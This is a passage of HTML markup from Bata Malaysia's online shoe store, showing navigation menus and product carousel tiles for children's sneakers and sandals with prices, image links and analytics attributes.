        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3319063">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3319063"
        data-analytics-product-id="521D_2024_3319063"
        href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html"
        aria-labelledby="brand-521D_2024_3319063 product-521D_2024_3319063-name product-521D_2024_3319063-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3319063-name">
            BUBBLEGUMMERS KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_3319063-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.99">
            
                <div class="format-price-layout">
                    
                    RM 49.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3319063"
    data-name="BUBBLEGUMMERS KIDS SNEAKERS"
    data-id="521D_2024_3319063"
    data-dimension1="521D_023310632383K"
    data-dimension2="3319063"
    data-dimension3="521D_2024_3319063"
    data-price="49.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's playful spirit with the BUBBLEGUMMERS KIDS SNEAKERS! Designed for active little feet, these vibrant joggers combine a breathable knit upper with a comfortable mesh lining, ensuring all-day wearability. The durable PVC outsole provides excellent traction for outdoor adventures, making them perfect for every playful outing. With a fun aesthetic and reliable support, these sneakers are a delightful addition to any kid's wardrobe, promoting both style and comfort."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_023310632383K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/boys/" data-menu-index="2" data-menu-selection="Boys Shoes" aria-label="Boys Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Boys Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Boys Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_1616060">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_1616060" aria-label="BUBBLEGUMMERS KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_1616060">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_1616060"
        data-analytics-product-id="521D_2019_1616060"
        href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html"
        aria-labelledby="brand-521D_2019_1616060 product-521D_2019_1616060-name product-521D_2019_1616060-price">
        <div class="cc-tile-product-name" id="product-521D_2019_1616060-name">
            BUBBLEGUMMERS KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2019_1616060-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_1616060" href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_1616060"
    data-name="BUBBLEGUMMERS KIDS SANDALS"
    data-id="521D_2019_1616060"
    data-dimension1="521D_021610602480K"
    data-dimension2="1616060"
    data-dimension3="521D_2019_1616060"
    data-price="59.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Boys_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sandals-521D_021610602480K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_4316081">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" aria-label="BATA KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_4316081">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_4316081"
        data-analytics-product-id="521D_2024_4316081"
        href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html"
        aria-labelledby="brand-521D_2024_4316081 product-521D_2024_4316081-name product-521D_2024_4316081-price">
        <div class="cc-tile-product-name" id="product-521D_2024_4316081-name">
            BATA KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_4316081-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_4316081"
    data-name="BATA KIDS SANDALS"
    data-id="521D_2024_4316081"
    data-dimension1="521D_014310812480K"
    data-dimension2="4316081"
    data-dimension3="521D_2024_4316081"
    data-price="39.99"
    data-brand="BATA"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Discover the perfect blend of comfort and style with BATA Kids Sandals, designed for adventurous little feet! These summer-ready sandals are crafted from durable PU synthetic upper and feature a lightweight PVC outsole, ensuring all-day support during outdoor play. With an unlined interior for breathability, your kids can enjoy their summer activities without discomfort. Ideal for boys who love to explore, these sandals are a must-have for every young adventurer!"
    data-producturl="https://www.bata.com/my/bata-kids-sandals-521D_014310812480K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_4289155">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_4289155" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_4289155">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_4289155"
        data-analytics-product-id="521D_2022_4289155"
        href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html"
        aria-labelledby="brand-521D_2022_4289155 product-521D_2022_4289155-name product-521D_2022_4289155-price">
